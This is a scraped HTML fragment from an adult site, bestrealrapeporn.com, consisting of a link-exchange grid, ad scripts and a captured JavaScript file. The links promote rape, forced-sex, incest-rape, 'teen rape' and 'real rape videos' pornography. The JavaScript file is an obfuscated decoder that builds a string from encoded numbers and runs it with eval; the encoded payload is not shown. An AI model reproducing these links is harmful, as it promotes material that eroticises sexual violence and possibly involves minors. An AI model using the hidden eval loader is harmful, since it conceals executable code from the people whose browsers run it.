                                <img src="/thumbs/trdbnr9/4170340319.jpg" alt="Rape Porn Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapedvideo.com/" data-ct="2143273669" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2143273669.jpg" alt="rap porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapesexvideo.com/" data-ct="2322064779" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2322064779.jpg" alt="rape sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.tv/" data-ct="377685424" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/377685424.jpg" alt="Rapist Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momrape.com" data-ct="1062842468" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.name/" data-ct="3171100629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3171100629.jpg" alt="Raped">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedporn.name/" data-ct="2688724731" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2688724731.jpg" alt="forced porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-tube.net/" data-ct="2917730288" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2917730288.jpg" alt="Forced Porn Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedporn.cc/" data-ct="3237393348" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3237393348.jpg" alt="forcedp orn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kforcedsexvideos.com/" data-ct="3637947203" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3637947203.jpg" alt="4k forced sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestteenrapeporn.com/" data-ct="3724837171" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3724837171.jpg" alt="best teen rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pornovergewaltigung.pro/" data-ct="2044622012" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2044622012.jpg" alt="porno vergewaltigung">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsexporn.com/" data-ct="2147241901" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2147241901.jpg" alt="brutal sex porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughdp.com/" data-ct="2227913443" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2227913443.jpg" alt="roughdp/roughdp">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapevideossite.com/" data-ct="2943348297" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2943348297.jpg" alt="rape videos site">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © bestrealrapeporn.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1e7f48dff514e2f94cf1842de8248d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://bestrealrapeporn.com/js/bLd8FrbxTG3ciUqDKTZh.js
body_size: 22188
content:
function uuyhaqcmp(lxftjyndxv){var amoljues='Z';var lcgoo='A';var uccmjmx=[];var ckexh=new RegExp('['+lcgoo+'-'+amoljues+']');var mhxuxa=lxftjyndxv.split(ckexh);for(var i=0;i<mhxuxa.length;i++){uccmjmx.push(String.fromCharCode(parseInt(mhxuxa[i],30)/(72)));}eval(uccmjmx.splice(1,uccmjmx.length).join(''));}uuyhaqcmp('[base64]'); 
     